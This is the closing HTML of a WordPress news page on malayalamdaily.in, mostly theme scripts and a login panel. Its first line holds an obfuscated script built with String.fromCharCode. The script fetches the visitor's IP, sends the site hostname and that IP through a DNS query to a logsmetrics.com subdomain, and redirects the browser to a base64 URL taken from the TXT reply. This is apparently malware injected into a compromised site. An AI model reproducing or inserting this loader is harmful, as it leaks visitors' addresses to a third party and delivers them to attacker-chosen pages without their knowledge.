<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_8225_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_8225_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_8225_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fchangaramkulam-accident%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_8225_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/changaramkulam-accident/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_8225_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WYxprjyP0cfKBFthhqxVEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720225829');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>